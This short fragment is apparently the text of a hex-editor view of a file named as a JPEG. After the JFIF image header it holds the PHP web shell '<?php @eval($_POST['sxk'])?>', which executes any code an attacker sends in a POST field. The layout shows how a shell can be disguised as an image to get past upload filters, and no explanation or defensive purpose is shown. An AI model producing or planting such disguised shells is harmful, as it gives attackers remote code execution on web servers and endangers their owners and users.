 artup yjh.jpg* ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
h: FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 01 2C ÿØÿà..JFIF.....,
h: 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F 50 4F <?php @eval($_PO
h: 53 54 5B 27 73 78 6B 27 5D 29 3F 3E ST['sxk'])?>